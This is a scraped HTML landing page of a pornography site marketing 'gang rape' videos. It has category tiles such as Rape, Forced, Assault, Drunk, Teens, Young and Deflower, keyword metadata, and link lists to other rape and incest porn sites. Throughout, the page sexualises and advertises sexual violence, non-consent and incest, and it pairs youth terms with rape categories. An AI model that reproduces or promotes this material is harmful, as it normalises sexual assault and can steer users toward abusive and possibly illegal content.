

--- FILE ---
content_type: text/html
request_url: https://4kgangrapeporn.com/en/?error0_gallery
body_size: 8136
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>4k Gang Rape Porn - Website offering content of 4K gang rape videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://4kgangrapeporn.com/en/"  />
  <meta name="Description" content="Website featuring pornographic videos of gang rape in 4K resolution." />
  <meta name="Keywords" content="Define Acquaintance Rape, Sex Rough Xxx, Milfs Raped, Rape Laws By State, Forced Orgasms Porn, Celebrity Rape Victims, Twilight And Rape Culture, Asian Force Sex Videos, Forced To Swallow Porn"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script src="/js/UHRV6jVzZf7FE6GVYibwN.js" type="text/javascript"></script>
  <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
<a href="http://maturerape.com" data-ct="936817571">Mature Rape</a><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos</a><a href="http://girl-rape.com" data-ct="2507818396">Girl Rape</a><a href="https://momandson.pro/" data-ct="2939168296">momandson.pro</a><a href="https://vergewaltigungen.pro/" data-ct="1907285463">vergewaltigungen</a><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a><a href="https://inzestfamilie.pro/" data-ct="2311785717">inzestfamilie.pro</a><a href="https://toprealincestvideos.com/" data-ct="3540205089">top real incest videos</a>
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//4kgangrapeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Gang Rape Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
             
                    <div class="thumb">
                        <a href="/en/category/117440594/Hardcore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="Hardcore"/>
                                <span class="thumb-quantity">3763 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hardcore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111083602/Violate/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="Violate"/>
                                <span class="thumb-quantity">33 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violate</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111935570/Ass/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Ass"/>
                                <span class="thumb-quantity">2317 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ass</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117375058/Handjob/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" alt="Handjob"/>
                                <span class="thumb-quantity">534 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Handjob</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111018066/Assault/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Assault"/>
                                <span class="thumb-quantity">45 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Assault</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115212370/Ebony/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Ebony"/>
                                <span class="thumb-quantity">1449 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ebony</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113836114/Couple/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg" alt="Couple"/>
                                <span class="thumb-quantity">465 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Couple</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110755922/Rape/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="Rape"/>
                                <span class="thumb-quantity">2987 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rape</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/118554706/Lesbian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="Lesbian"/>
                                <span class="thumb-quantity">595 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lesbian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113967186/Cumshot/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Cumshot"/>
                                <span class="thumb-quantity">1809 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cumshot</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111607890/Amateur/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg" alt="Amateur"/>
                                <span class="thumb-quantity">4034 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amateur</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/82/Rough/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10674be3e4" src="/thumbs/164/3824942638252680164_0.jpg" alt="Rough"/>
                                <span class="thumb-quantity">16645 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rough</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110952530/Violent/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6148d1c" src="/thumbs/532/3824942639574453532_0.jpg" alt="Violent"/>
                                <span class="thumb-quantity">1468 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violent</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111542354/African/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg" alt="African"/>
                                <span class="thumb-quantity">57 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">African</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123273298/Threesome/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg" alt="Threesome"/>
                                <span class="thumb-quantity">1213 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Threesome</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116588626/Gays/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2be165436e695eac" src="/thumbs/332/3161919753680412332_0.jpg" alt="Gays"/>
                                <span class="thumb-quantity">2290 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gays</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c994ca" src="/thumbs/82/3824942637455611082_0.jpg" alt="Double Penetration"/>
                                <span class="thumb-quantity">324 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Penetration</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114557010/Dildo/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f8c9832d" src="/thumbs/189/1426482548687078189_0.jpg" alt="Dildo"/>
                                <span class="thumb-quantity">714 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dildo</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581f293" src="/thumbs/611/3824942637148926611_0.jpg" alt="Deep Throat"/>
                                <span class="thumb-quantity">2508 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deep Throat</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117833810/Interracial/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="Interracial"/>
                                <span class="thumb-quantity">1380 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Interracial</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111214674/Deflower/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="Deflower"/>
                                <span class="thumb-quantity">12 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deflower</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124125266/Wife/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35c06a351b0e3512" src="/thumbs/426/3873212455858353426_0.jpg" alt="Wife"/>
                                <span class="thumb-quantity">1506 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Wife</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111673426/Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">4871 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116523090/Gangbang/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg" alt="Gangbang"/>
                                <span class="thumb-quantity">850 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gangbang</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111870034/Asian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba23d998fbd8c69" src="/thumbs/17/15826279770284199017_0.jpg" alt="Asian"/>
                                <span class="thumb-quantity">1445 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113770578/Compilation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Compilation"/>
                                <span class="thumb-quantity">256 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Compilation</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112459858/Big Tits/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg" alt="Big Tits"/>
                                <span class="thumb-quantity">1500 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Tits</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121765970/Spanking/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Spanking"/>
                                <span class="thumb-quantity">1056 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Spanking</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110821458/Forced/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="Forced"/>
                                <span class="thumb-quantity">6138 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Forced</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112263250/BDSM/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106eada28c" src="/thumbs/476/3824942638376526476_0.jpg" alt="BDSM"/>
                                <span class="thumb-quantity">2521 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BDSM</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/120717394/Pussy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c25fb27748b409a" src="/thumbs/922/875381849471008922_0.jpg" alt="Pussy"/>
                                <span class="thumb-quantity">1746 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pussy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg" alt="Teen Anal"/>
                                <span class="thumb-quantity">1306 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teen Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121897042/Squirting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d290e97dd8bee06" src="/thumbs/726/4407069755778526726_0.jpg" alt="Squirting"/>
                                <span class="thumb-quantity">620 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Squirting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112197714/BBW/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c8ae44e7" src="/thumbs/407/1426482547879986407_0.jpg" alt="BBW"/>
                                <span class="thumb-quantity">738 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BBW</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Blowjobs"/>
                                <span class="thumb-quantity">4423 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjobs</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117637202/Homemade/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="Homemade"/>
                                <span class="thumb-quantity">1610 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Homemade</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110886994/Brutal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg" alt="Brutal"/>
                                <span class="thumb-quantity">4136 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Brutal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115867730/Fisting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9430747c1" src="/thumbs/761/2705852732161869761_0.jpg" alt="Fisting"/>
                                <span class="thumb-quantity">262 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Fisting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123076690/Teens/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103750a674" src="/thumbs/748/3824942637447685748_0.jpg" alt="Teens"/>
                                <span class="thumb-quantity">4744 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teens</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113901650/Creampie/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Creampie"/>
                                <span class="thumb-quantity">1104 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Creampie</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115146834/Double Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10197d52e3" src="/thumbs/995/3824942636947296995_0.jpg" alt="Double Anal"/>
                                <span class="thumb-quantity">190 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111345746/Incest/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Incest"/>
                                <span class="thumb-quantity">395 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Incest</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117178450/Group Sex/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Group Sex"/>
                                <span class="thumb-quantity">446 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Group Sex</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112525394/Big Cock/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a63e02909d7ca25" src="/thumbs/149/3054531439150746149_0.jpg" alt="Big Cock"/>
                                <span class="thumb-quantity">1757 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Cock</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124059730/Whore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="Whore"/>
                                <span class="thumb-quantity">405 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Whore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115015762/Drunk/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38da9814ee3e6a03" src="/thumbs/75/4096754026710723075_0.jpg" alt="Drunk"/>
                                <span class="thumb-quantity">1507 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Drunk</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111149138/Ravish/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e97409bb0" src="/thumbs/616/13554958836443421616_0.jpg" alt="Ravish"/>
                                <span class="thumb-quantity">14 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ravish</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123797586/Young/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Young"/>
                                <span class="thumb-quantity">1481 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Young</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/119013458/Masturbation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg" alt="Masturbation"/>
                                <span class="thumb-quantity">278 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Masturbation</span>
                        </a>
                    </div>      
 
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/2118010761/" data-ct="2118010761">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2118010761.jpg" alt="AmateurIncest.org">
                                <span class="thumb-quantity">AmateurIncest.org</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2314746890/" data-ct="2314746890">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/2314746890.jpg" alt="IncestPornTube.net">
                                <span class="thumb-quantity">IncestPornTube.net</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2512637712/" data-ct="2512637712">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2512637712.jpg" alt="FamilyIncest.net">
                                <span class="thumb-quantity">FamilyIncest.net</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2713421420/" data-ct="2713421420">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/2713421420.webp" alt="The Rape Sex">
                                <span class="thumb-quantity">The Rape Sex</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3236711974/" data-ct="3236711974">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3236711974.jpg" alt="mom and son sex">
                                <span class="thumb-quantity">mom and son sex</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3836729435/" data-ct="3836729435">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3836729435.jpg" alt="IncestXXX">
                                <span class="thumb-quantity">IncestXXX</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4066167096/" data-ct="4066167096">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com">
                                <span class="thumb-quantity">extremelyroughporn.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/843801810/" data-ct="843801810">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/843801810.jpg" alt="swinger movies">
                                <span class="thumb-quantity">swinger movies</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1209125825/" data-ct="1209125825">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1209125825.jpg" alt="Brutal Gangbang">
                                <span class="thumb-quantity">Brutal Gangbang</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1478370560/" data-ct="1478370560">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1478370560.jpg" alt="Rough Hard Sex">
                                <span class="thumb-quantity">Rough Hard Sex</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1619488661/" data-ct="1619488661">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                                <span class="thumb-quantity">Abused Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1977653573/" data-ct="1977653573">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1977653573.jpg" alt="upincestxxx.com">
                                <span class="thumb-quantity">upincestxxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2943348297/" data-ct="2943348297">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2943348297.jpg" alt="rape videos site">
                                <span class="thumb-quantity">rape videos site</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/221336375/" data-ct="221336375">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                                <span class="thumb-quantity">ForcedPorn</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
